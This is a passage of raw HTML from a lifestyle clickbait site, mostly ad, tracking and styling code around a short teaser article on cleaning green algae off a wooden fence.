	var fbc = new URLSearchParams(window.location.search).get('fbclid');
	
	// if not found, check fbclick cookie _fbc
	if (typeof fbc !== 'string') {
		var str = document.cookie.split('; ').find(function(r){ return r.startsWith('_fbc');});
		
		if (typeof str === 'string') {
			fbc = str.split('=')[1];
		}
	}
	
	return typeof fbc === 'string';
}
	
function chckSrc() {
	// search url params for utm_source
	var u_src = new URLSearchParams(window.location.search).get('utm_source');

	// if not found, check utm_source cookie _sx
	if (typeof u_src !== 'string') {
		var str = document.cookie.split('; ').find(function(r){ return r.startsWith('_sx');});
		if (typeof str === 'string') {
			u_src = str.split('=')[1];
		}
	}
	
	return (typeof u_src === 'string' && !['google-ntbf', 'google'].includes(u_src));
}
	
function isFbPaid() {
	// search url params for utm_source
	var fbp = new URLSearchParams(window.location.search).get('utm_source');
	
	// if not found, check utm_source cookie _sx
	if (typeof u_src !== 'string') {
		var str = document.cookie.split('; ').find(function(r){ return r.startsWith('_sx');});
		if (typeof str === 'string') {
			u_src = str.split('=')[1];
		}
	}
	
	return typeof fbp === 'string' && fbp.toLowerCase() === 'facebookpaid';
}		
</script>
<script type="text/javascript">
window.VIDAZOO = true;
	
(function() {
	var group = window.wb_test_group ? window.wb_test_group : 'a';
	var type = window.wp_inf_post ? 'infscroll' : 'gallery';
	var trc = [type, group].join('_');
	
	window.VIDAZOO_WIDGET_ID = '63b3fc56bc3af88511d18e3d';

	// Change VIDAZOO_WIDGET_ID if page is a post and has infinite scroll
	if(window.wp_page_type === 'post' && window.wp_inf_post){
	   window.VIDAZOO_WIDGET_ID = '63b3fdbdbc3af88511d18eb2';
	}
	
	function loadPlayer(wrapper) {
		var vida_script = document.createElement('script');
		vida_script.setAttribute('id', 'vidazoo-loader');
		vida_script.setAttribute('defer', 'defer');
		vida_script.setAttribute('src', 'https://static.vidazoo.com/basev/vwpt.js');
		vida_script.setAttribute('data-widget-id', window.VIDAZOO_WIDGET_ID);
		vida_script.setAttribute('data-on-widget-ad-impression', 'onVidazooWidgetAdImpressionCallback');
		vida_script.setAttribute("data-ext-bi-utm_source", window.WS.getUtmSource() || "-");
        vida_script.setAttribute("data-ext-bi-utm_campaign", window.WS.getUtmCampaign());
        vida_script.setAttribute("data-ext-bi-utm_term", window.WS.getUtmTerm() || "-");
        vida_script.setAttribute("data-param1", trc);
		vida_script.setAttribute("data-ext-bi-prebid_group", trc);
		
		wrapper.appendChild(vida_script);
    }

    var tries = 0;
	
    function insertVidazooPlayer() {
        if (tries > 50) {
            return;
        }
        tries++;

        setTimeout(function () {
			var wrapper = document.querySelector('#WB_VIDEO_PLAYER_TARGET');

            if (wrapper) {
				if (window.isFbPaid() && window.wp_page_type === 'post' && window.wp_inf_post){
					const article = document.querySelectorAll('.scroll_element')[1];
					if(article){
						article.append(wrapper)
					}
				}
				
                loadPlayer(wrapper);
				
                return;
            }

            insertVidazooPlayer();
        }, 250);
    }

	// Skip homepage or category pages
	if (wp_page_type === 'category' || window.location.pathname === '/') {
		return;
	}
	
	insertVidazooPlayer();
	
})();

	
</script>
<script>
	function onVidazooWidgetAdImpressionCallback(cpm, info) {
        try {
            var highestPreBid_partner = "video_unknown";
            switch (info.adType) {
                case "ima":
                    highestPreBid_partner = "video_AdX";
                    break;
                case "marketplace":
                    highestPreBid_partner = "video_Vidazoo";
                    break;
                case "pre_bid":
                    highestPreBid_partner = "video_" + info.bidderCode;
                    break;
                default:
                    break;
            }
            var data = {
                source: "video",
                slotId: "vidazoo_video",
                adUnitPath: "vidazoo_video",
                highestPreBid: info.netCpm - info.adServingFee,
                highestPreBid_partner,
                mediaType: "vidazoo_video",
                creative_width: info.width,
                creative_height: info.height,
                preBidWon: true,
                timeToRespond: null,
            };
            
			// window.assertive.logCustomImpression(data);
			
			if (window.bydata && window.bydata.ready && window.VIDAZOO_WIDGET_ID) {
				window.bydata.onVidazooWidgetCallback(window.VIDAZOO_WIDGET_ID, info);
			}
			
			console.log("Logged Vidazoo impression");
        } catch (error) {
            console.error("Couldn't log custom impression", error);
        }
    }
</script>
<script type='text/javascript' src='https://content-cdn.blogcluster.nl/sociallyviral2.js'></script>

<style>
/* 	Adhesion bg */
#webasc-sticky-footer{
		position: relative;
		isolation: isolate;
	}
#webasc-sticky-footer::after{
	position: absolute;
	content: '';
	left: -50vw;
	right: -50vw;
	background-color: white;
	border-top: 1px solid #eff0f1;
	top: -15px;
	bottom: 0;
	z-index: -1;
}
</style><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=138149926263103";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script><!-- start Simple Custom CSS and JS -->
<style type="text/css">
@media (min-width: 720px) {
  /* layout */
  /* OPTION A: target by id */
  .single-post #page {
    display: flex;
    gap: 1.5rem;
  }
  .single-post #page #block-8 {
    position: sticky;
    top: 0;
    align-self: flex-start;
    /* helpful in flex layouts */
  }
}

</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* #onetrust-banner-sdk div.banner-actions-container #onetrust-reject-all-handler {
	display: inline-block;
} */

/* #onetrust-banner-sdk div.banner-actions-container #onetrust-reject-all-handler, #onetrust-pc-sdk .ot-pc-footer .ot-btn-container button.ot-pc-refuse-all-handler {
    display: none !important;
} */

#onetrust-consent-sdk #onetrust-pc-sdk .ot-leg-btn-container .ot-active-leg-btn, #onetrust-consent-sdk #onetrust-pc-sdk button:not(#clear-filters-handler):not(.ot-close-icon):not(#filter-btn-handler):not(.ot-remove-objection-handler):not(.ot-obj-leg-btn-handler):not(.save-preference-btn-handler):not([aria-expanded]):not(.ot-link-btn) {
    display: inline-block !important;
}
</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/*-[ Header aanpassingen]-----------------------*/
.primary-navigation a { 
     padding: 15px 14px !important;
}

#logo img {
    max-width: 392px;
}

@media screen and (min-width: 768px) {
  #header h1, #header h2 {
    margin-top: 31px;
    margin-bottom: 40px;
  }
}

@media only screen and (max-width: 768px) {
    .header-search, .header-social {
        display: none !important;
    }
    #logo img {
        max-width: 90%;
    }

    a#pull:after {
        top: 15px !important;
        font-size: 20px;
    }
}

nav.navbar#primary-navigation {
display: none !important;
}

nav.navbar.collapse.in #primary-navigation, nav.navbar.collapsing #primary-navigation {
display: none !important;
}

a.cat-overig:before {
    content: "\f069" !important;
}

.grecaptcha-badge {
	display: none;
}

/**
* Facebook like box
*/
.fb-like-wrapper {
	text-align: center;
}

.fb-like-wrapper span {
	text-align: center;
}

.fb-like-wrapper iframe {
	position: relative;
}

.popmake.fixed{
	position:fixed !important;
	top:150px !important
}

@media screen and (max-width: 500px){
	.popmake.fixed{
		position:fixed !important;
		/*top:10px !important*/
		top: 30% !important;
		transform: translateY(-30%);
	}
}

/*.fb-like-wrapper.small .fb-like {
	width: 89px !important;
}

.fb-like {
	display: inline-block;
}*/

/**
* Aanpassingen ads sidebar
*/
aside.sidebar.sidebar-post {
    padding: 20px 0px 20px 0px !important;
}

aside.sidebar.sidebar-post > div.widget {
    padding-left: 20px;
    padding-right: 20px;
}

.widget .vertical-small .post-title {
    font-size: 14px !important;
    line-height: 16px !important;
    font-family: "Noto Sans" !important; 
    font-weight: 700 !important;
    text-transform: capitalize;
}

.widget .post-title {
    font-size: 14px;
    line-height: 16px;
    overflow: hidden;
    margin-bottom: 5px;
    font-weight: 700;
    font-family: "Noto Sans";
    color: #4d4d4d;
    text-transform: capitalize;
}

.sidebar .widget.vertical-small h3 {
  font-size: 20px;
  line-height: 20px;
  text-transform: uppercase;
  color: #4d4d4d;
}

#page.home-h2 #content_box h1.postsby {
  display: none;
}

.page h1.title {
font-family: "Noto Sans";
font-weight: 700;
font-size: 26px;
color: #486cb1;
text-transform: capitalize;
}

a.toplink {
  margin-top: -20px;
}

article img.aligncenter, article img.alignnone {
margin-bottom: 0;
   }

/*-[ Footer aanpassingen]-----------------------*/
footer .ajax-search-results-container {
  display:none !important;
}

footer, footer .container {
min-height: 400px;
background: #ec4e13;
color: #fff;
}

footer h3, footer ul, footer p, footer li, footer a, #copyright-note {
color: #fff !important;
}

footer li {
list-style-type: none !important;
margin-left: 0px !important;
}

footer h3 {
margin-bottom: 5px !important;
}

footer ul {
margin-left: 0px;
}

footer #search-image i {
background-color: #fff !important;
color: #ec4e13 !important;
}

/**
* Submit button on contact form
*/
input.wpcf7-form-control.wpcf7-submit {
  background-color: #4f73b8;
  font-family: "Roboto";
}

.wpcf7-submit {
    padding: 12px 15px;
    color: #fff;
    font-size: 18px;
}

/* Hide sharing on single post image */
.single-post .pinItImg [data-social-buttons]{
	display: none !important;
}

</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
div.post-single-content h3 {
  font-size: 14pt;
  font-weight: bold;
  font-family: inherit;
  margin-bottom: 0px;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
iframe.tbla {
  width: 750.39px;
  overflow: hidden;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
@media only screen and (max-device-width: 8560px) {
  
	.organic-thumbnails-feed-a .trc_rbox_header_icon_img, .trc-content-organic .trc_rbox_header_icon_img {
  		height: 30px !important;
	}
  	.organic-thumbnails-feed .video-icon-img {
      height: 30px !important;
  }
}

@media screen and (max-width: 480px) {
  .tbl-feed-container.tbl-feed-full-width {
    margin-left: 0px !important;
    margin-right: 0px !important;
  }
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
(function () {
    // Function to display the TAT_Below_Content ad below the next page link
    function showAd() {
        var nextpage = document.querySelector('.next-page-link-wrapper') ?? document.querySelector('.next-page-link');

        if (nextpage) {
            var adunit = document.createElement('div');
            adunit.dataset.aaad = 'true';
            adunit.dataset.aaAdunit = '/21633373859/TAT_Below_Content';

            nextpage.after(adunit);
            window.asc && window.asc.processAdsOnPage();
        }
    }

    // Check if the page is ready before showing the ad
    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', showAd);
    } else {
        showAd();
    }
})();

</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
window.addEventListener('wb-infscroll-navigation', function (evt) {
	const adUnits = document.body.querySelectorAll('[data-aaad="true"]');
	
	const oldAds = [...adUnits].filter((ad) => {
		const adPosition = ad.getBoundingClientRect();
		
		const shouldDelete = adPosition.bottom < (window.innerHeight * -3);
		
		return shouldDelete;
	});
	
	if (oldAds.length > 0) {
		console.log('WB_DEBUG', oldAds);
		asc.destroy(oldAds);
	}
});
</script>
<!-- end Simple Custom CSS and JS -->
</head>
<body data-rsssl=1 id="blog" class="wp-singular post-template-default single single-post postid-2269 single-format-standard wp-embed-responsive wp-theme-mts_sociallyviral wp-child-theme-mts_sociallyviral-child main">    
	<div class="main-container">
		<header id="site-header" role="banner" itemscope itemtype="http://schema.org/WPHeader">
			<div class="container">
				<div id="header">
					<div class="logo-wrap">
																												  <h2 id="logo" class="image-logo" itemprop="headline">
										<a href="https://www.tips-and-tricks.co"><img src="https://www.tips-and-tricks.co/wp-content/uploads/2018/11/tipsandtricks-logo-english.png" alt="Tips and Tricks" width="392" height="47"></a>
									</h2><!-- END #logo -->
																		</div>

											<div class="header-search"><form method="get" id="searchform" class="search-form" action="https://www.tips-and-tricks.co" _lpchecked="1">
	<fieldset>
		<input type="search" name="s" id="s" value="" placeholder="What are you looking for?"  />
		<button id="search-image" class="sbutton" type="submit" value="">
	    		<i class="fa fa-search"></i>
	    	</button>
	</fieldset>
</form>
</div>
					
											<div class="header-social">
					        					            					                <a href="https://www.pinterest.com/tipsandtrickspinterest/" class="header-pinterest-square" style="background: #c92228" target="_blank"><span class="fa fa-pinterest-square"></span></a>
					            					        					            					                <a href="https://www.facebook.com/TipsandTricks.co/" class="header-facebook" style="background: #375593" target="_blank"><span class="fa fa-facebook"></span></a>
					            					        					    </div>
					
					

			        											<div id="primary-navigation" class="primary-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
											<a href="#" id="pull" class="toggle-mobile-menu">Menu</a>
													<nav class="navigation clearfix mobile-menu-wrapper">
																	<ul id="menu-hoofdmenu" class="menu clearfix"><li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20"><a href="/"><i class="fa fa-home"></i> Home</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://www.tips-and-tricks.co/category/cleaning/"><i class="fa fa-tint"></i> Cleaning</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://www.tips-and-tricks.co/category/health/"><i class="fa fa-heart"></i> Health</a></li>
<li id="menu-item-745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-745"><a href="https://www.tips-and-tricks.co/category/food/"><i class="fa fa-cutlery"></i> Food</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-17"><a href="https://www.tips-and-tricks.co/category/home-and-garden/"><i class="fa fa-leaf"></i> Home &#038; Garden</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://www.tips-and-tricks.co/category/lifehacks/"><i class="fa fa-flask"></i> Lifehacks</a></li>
<li id="menu-item-3195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3195"><a href="https://www.tips-and-tricks.co/category/do-it-yourself/"><i class="fa fa-wrench"></i> Do It Yourself</a></li>
<li id="menu-item-743" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-743"><a href="https://www.tips-and-tricks.co/category/fashion-and-beauty/"><i class="fa fa-eye"></i> Fashion &#038; Beauty</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://www.tips-and-tricks.co/category/various/"><i class="fa fa-asterisk"></i> Various</a></li>
</ul>															</nav>
											</div>
					 

				</div><!-- #header-->
			</div><!--.container-->
		</header>
		<div id="page" class="single">
	
		
	<article class="article">
		<div id="content_box" >
							<div id="post-2269" class="g post post-2269 type-post status-publish format-standard has-post-thumbnail hentry category-home-and-garden tag-algae tag-baking-soda tag-green-soap tag-green-stains tag-moss tag-mould tag-spring-cleaning tag-wooden-fence has_thumb">
													<div class="single_post">
									<header>
													                                <div class="thecategory"><i class="fa fa-globe"></i> <a href="https://www.tips-and-tricks.co/category/home-and-garden/" title="View all posts in Home &amp; Garden">Home &amp; Garden</a></div>
			                            										<h1 class="title single-title entry-title">Ugly green algae on your wooden fence will be gone in no time if you use this old-fashioned product!</h1>
																			</header><!--.headline_area-->
									<div class="post-single-content box mark-links entry-content">
																				<!-- <div class="single-prev-next">
											<a href="https://www.tips-and-tricks.co/home-and-garden/cheaper-dishes-dishwasher/" rel="prev"><i class="fa fa-long-arrow-left"></i> Prev Article</a>											<a href="https://www.tips-and-tricks.co/food/white-blue-grapes/" rel="next">Next Article <i class="fa fa-long-arrow-right"></i></a>										</div> -->
										<div class="thecontent">
																																				<div class="topad">
														<!--
<div id="WB_TAT_Leaderboard_Below_Title"></div>
<script>
(function () {
    var wrapper = document.getElementById('WB_TAT_Leaderboard_Below_Title');
    var currentUrl = window.location.href;

    // Check if the URL contains "nobtadh"
    if (currentUrl.includes("nobtadh")) {
        document.querySelector('.topad').style.display = 'none';
        return;
    }

    if (isFbPaid()) {
        document.querySelector('.topad').style.display = 'none';
        return;
    }

    var dfpUnit = document.createElement('div');
    dfpUnit.dataset.aaad = 'true';
    dfpUnit.dataset.aaAdunit = '/21633373859/TAT_Article_Leaderboard_Below_Title';

    wrapper.appendChild(dfpUnit);

    return;

    // var adsenseScript = document.createElement('script');
    // adsenseScript.src = '//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js';
    // adsenseScript.async = 'async';
    //
    // var adsenseUnit = document.createElement('ins');
    // adsenseUnit.classList.add('adsbygoogle');
    // adsenseUnit.style.display = 'inline-block';
    // adsenseUnit.dataset.adClient = 'ca-pub-2252637216916313';
    //
    // if (device === 'mobile') {
    //     adsenseUnit.style.width = '320px';
    //     adsenseUnit.style.height = '50px';
    //     adsenseUnit.dataset.adSlot = '3549121759';
    // } else if (device === 'tablet') {
    //     adsenseUnit.style.width = '468px';
    //     adsenseUnit.style.height = '60px';
    //     adsenseUnit.dataset.adSlot = '5703198722';
    // } else {
    //     adsenseUnit.style.width = '728px';
    //     adsenseUnit.style.height = '90px';
    //     adsenseUnit.dataset.adSlot = '7848632879';
    // }
    //
    // wrapper.appendChild(adsenseScript);
    // wrapper.appendChild(adsenseUnit);
    //
    // (adsbygoogle = window.adsbygoogle || []).push({});
})();
</script>
-->													</div>
																																		<p><img fetchpriority="high" decoding="async" class="alignnone wp-image-2270 size-full" src="[data-uri]" data-layzr="https://www.tips-and-tricks.co/wp-content/uploads/2018/04/wooden-fence.jpg" alt="wooden fence" width="780" height="420" /></p>
<h1>Green algae are no match for this product from days past</h1>
<p><strong>It doesn&#8217;t exactly make your garden look any prettier: green algae on your wooden fence. Now the time has come again to sit outside on our patios, we want everything to be in mint condition. A green fence around said patio doesn&#8217;t exactly fit with that idea! No need to worry, because this old-fashioned product will help you get rid of it in no time.</strong></p>
<p style="text-align: center;"><!-- TAT_Article_Inpost_Top_Rectangle -->
<div class="in-article-container">
    <script>
   if(true) {
        document.write("<div data-aaad='true' data-aa-adunit='/21633373859/TAT_Article_Inpost_Top_Rectangle'></div>")
    }else{
         document.querySelectorAll('.single .in-article-container').forEach(el => {
el.style.display = 'none';
});
    }
</script>
</div></p>
<p>Green stains on your wooden fence don’t have to ruin the charm of your garden any longer. With this tried-and-true product, you’ll be amazed at how quickly and effortlessly you can restore your fence to its original, clean appearance. Forget the hassle of scrubbing for hours or using expensive, specialized cleaners—this solution from days past is both straightforward and remarkably effective. Whether your fence is lightly dusted or covered in a stubborn layer of green algae, this product will get the job done in no time at all.</p>
<p>Watch it on the next page!</p>
<!-- TAT_Article_Inpost_Bottom_Rectangle -->
<div class="in-article-container">
    <script>
   if(true) {
        document.write("<div data-aaad='true' data-aa-adunit='/21633373859/TAT_Article_Inpost_Bottom_Rectangle'></div>")
    }else{
        document.querySelectorAll('.single .in-article-container').forEach(el => {
el.style.display = 'none';
});
    }
</script>
</div>


<div class="next-page-link next"><a href="https://www.tips-and-tricks.co/home-and-garden/green-wooden-fence/2/" class="post-page-numbers"><span class="text">Next</span> →</a></div>
										</div>
																																											<div class="bottomad">
													<div id="content_script"></div>												</div>
																					 
																				<div class="single-prev-next">
											<a href="https://www.tips-and-tricks.co/home-and-garden/cheaper-dishes-dishwasher/" rel="prev"><i class="fa fa-long-arrow-left"></i> Prev Article</a>											<a href="https://www.tips-and-tricks.co/food/white-blue-grapes/" rel="next">Next Article <i class="fa fa-long-arrow-right"></i></a>										</div>
									</div><!--.post-single-content-->
								</div><!--.single_post-->
												</div><!--.g post-->
				<!-- You can start editing here. -->

					</div>
	</article>
		<aside id="sidebar" class="sidebar c-4-12 mts-sidebar-sidebar-ads-only" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
		<div id="block-7" class="widget widget_block"><p><!-- TAT_Sidebar_Top -->
<style>
    .sidebar-ad-wrapper {
        min-height: 900px;
        position: relative; /* needed for structure, not sticky behavior */
    }
    .sidebar-ad {
        position: sticky;
        top: 0; /* how far from the top of the viewport before it sticks */
    }
</style>

<script>
(function () {
    if (/mobi/i.test(navigator.userAgent) === false) {
        document.write(
            "<div class='sidebar-ad-wrapper'>" +
                "<div class='sidebar-ad' data-aaad='true' data-aa-adunit='/21633373859/TAT_Sidebar_Top'></div>" +
            "</div>"
        );
    }
})();
</script></p>
</div><div id="block-8" class="widget widget_block"><p><!-- TAT_Sidebar_Bottom -->
<script>
(function () {
    if (/mobi/i.test(navigator.userAgent) === false) {
        document.write(
            "<div class='sidebar-ad-wrapper'>" +
                "<div class='sidebar-ad' data-aaad='true' data-aa-adunit='/21633373859/TAT_Sidebar_Bottom'></div>" +
            "</div>"
        );
    }
})();
</script></p>
</div>	</aside><!-- #sidebar-->
</div><!--#page-->
</div><!--.main-container-->
<footer id="site-footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">
	<div class="container">
		             <div class="footer-widgets first-footer-widgets widgets-num-3">
                            <div class="f-widget f-widget-1">
                    <div id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories:</h3>
			<ul>
					<li class="cat-item cat-item-3890"><a href="https://www.tips-and-tricks.co/category/celebs/">Celebs</a> (58)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.tips-and-tricks.co/category/cleaning/">Cleaning</a> (351)
</li>
	<li class="cat-item cat-item-4075"><a href="https://www.tips-and-tricks.co/category/current-events/">Current events</a> (99)
</li>
	<li class="cat-item cat-item-6"><a href="https://www.tips-and-tricks.co/category/do-it-yourself/">Do It Yourself</a> (37)
</li>
	<li class="cat-item cat-item-4"><a href="https://www.tips-and-tricks.co/category/fashion-and-beauty/">Fashion &amp; Beauty</a> (154)
</li>
	<li class="cat-item cat-item-550"><a href="https://www.tips-and-tricks.co/category/food/">Food</a> (239)
</li>
	<li class="cat-item cat-item-2"><a href="https://www.tips-and-tricks.co/category/health/">Health</a> (509)
</li>
	<li class="cat-item cat-item-3"><a href="https://www.tips-and-tricks.co/category/home-and-garden/">Home &amp; Garden</a> (487)
</li>
	<li class="cat-item cat-item-5"><a href="https://www.tips-and-tricks.co/category/lifehacks/">Lifehacks</a> (311)
</li>
	<li class="cat-item cat-item-3959"><a href="https://www.tips-and-tricks.co/category/most-read/">Most read</a> (8)
</li>
	<li class="cat-item cat-item-5800"><a href="https://www.tips-and-tricks.co/category/online/">Online</a> (404)
</li>
	<li class="cat-item cat-item-5805"><a href="https://www.tips-and-tricks.co/category/other/">Other</a> (4)
</li>
	<li class="cat-item cat-item-5777"><a href="https://www.tips-and-tricks.co/category/various/relationships/">relationships</a> (2)
</li>
	<li class="cat-item cat-item-5804"><a href="https://www.tips-and-tricks.co/category/uncategorized/">Uncategorized</a> (39)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.tips-and-tricks.co/category/various/">Various</a> (1,020)
</li>
			</ul>

			</div>                </div>
                                <div class="f-widget f-widget-2">
                    
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent posts:</h3>
		<ul>
											<li>
					<a href="https://www.tips-and-tricks.co/online/husbandhousesale/">She Found Out Too Late That Her Husband Was Selling Their House!</a>
									</li>
											<li>
					<a href="https://www.tips-and-tricks.co/online/divorcetrick/">My Husband Took Everything in the Divorce — He Had No Idea What He Was Really Taking and…</a>
									</li>
											<li>
					<a href="https://www.tips-and-tricks.co/online/caravanfortune/">Family of Seven Sold Villa for Caravan, but Now Earns a Fortune From It</a>
									</li>
											<li>
					<a href="https://www.tips-and-tricks.co/health/ebikingmedicinal/">Everyone Calls It Lazy, But Research And Doctors Agree: &#8216;It works almost as well as medication&#8217;</a>
									</li>
											<li>
					<a href="https://www.tips-and-tricks.co/online/secretroomsurprise/">Mother Finds A Secret In Her House That Leads To An Even Wilder Surprise</a>
									</li>
					</ul>

		</div>                </div>
                                <div class="f-widget last f-widget-3">
                    <div id="search-2" class="widget widget_search"><h3 class="widget-title">Search:</h3><form method="get" id="searchform" class="search-form" action="https://www.tips-and-tricks.co" _lpchecked="1">
	<fieldset>
		<input type="search" name="s" id="s" value="" placeholder="What are you looking for?"  />
		<button id="search-image" class="sbutton" type="submit" value="">
	    		<i class="fa fa-search"></i>
	    	</button>
	</fieldset>
</form>
</div><div id="nav_menu-2" class="widget widget_nav_menu"><h3 class="widget-title">Other:</h3><div class="menu-footer-widget-container"><ul id="menu-footer-widget" class="menu"><li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://www.tips-and-tricks.co/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://www.tips-and-tricks.co/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://www.tips-and-tricks.co/advertising/">Advertising</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://www.tips-and-tricks.co/contact-us/">Contact Us</a></li>
</ul></div></div><div id="block-4" class="widget widget_block"><a href="#" onclick="__cmp('showCCPAScreenAdvanced'); return false">Do not sell my personal information</a></div>                </div>
                            </div><!--.first-footer-widgets-->
                <div class="copyrights">
			        <!--start copyrights-->
        <div class="row" id="copyright-note">
                        <div class="copyright">
                <span><a href=" https://www.tips-and-tricks.co/" title=" ">Tips and Tricks</a> Copyright &copy; 2026.</span>
                <span class="to-top">All rights reserved. Tips and Tricks Osakeyhtiö, OY</span>
            </div>
            <a href="#blog" class="toplink"><i class=" fa fa-angle-up"></i></a>
            <div class="top">
                                    <div id="footer-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
                        <nav id="navigation" class="clearfix">
                            <ul id="menu-footer-footer" class="menu clearfix"><li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://www.tips-and-tricks.co/category/cleaning/">Cleaning</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://www.tips-and-tricks.co/category/health/">Health</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-23"><a href="https://www.tips-and-tricks.co/category/home-and-garden/">Home &#038; Garden</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://www.tips-and-tricks.co/category/lifehacks/">Lifehacks</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://www.tips-and-tricks.co/category/various/">Various</a></li>
</ul>                        </nav>
                    </div>
                                </div>
        </div>
        <!--end copyrights-->
        		</div> 
	</div><!--.container-->
</footer><!-- #site-footer-->
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mts_sociallyviral-child/*","/wp-content/themes/mts_sociallyviral/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.tips-and-tricks.co/wp-content/plugins/wp-inf-scroll/assets/js/inf-scroll-pageview.js" id="inf-scroll-pageview-js"></script>
<script type="text/javascript" src="https://www.tips-and-tricks.co/wp-content/plugins/wp-native-widget-switcher/dist/app_20260125013606.js" id="native_widget_script-js"></script>
<script type="text/javascript" id="customscript-js-extra">
/* <![CDATA[ */
var mts_customscript = {"responsive":"1","nav_menu":"primary"};
//# sourceURL=customscript-js-extra
/* ]]> */
</script>
<script type="text/javascript" async="async" src="https://www.tips-and-tricks.co/wp-content/themes/mts_sociallyviral/js/customscript.js" id="customscript-js"></script>
<script type="text/javascript" async="async" src="https://www.tips-and-tricks.co/wp-content/themes/mts_sociallyviral/js/layzr.min.js" id="layzr-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcNzpYUAAAAAP2CpKVCheUGDz2BSA2WjwR7Kha5&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.tips-and-tricks.co/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcNzpYUAAAAAP2CpKVCheUGDz2BSA2WjwR7Kha5",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tips-and-tricks.co/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.tips-and-tricks.co/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
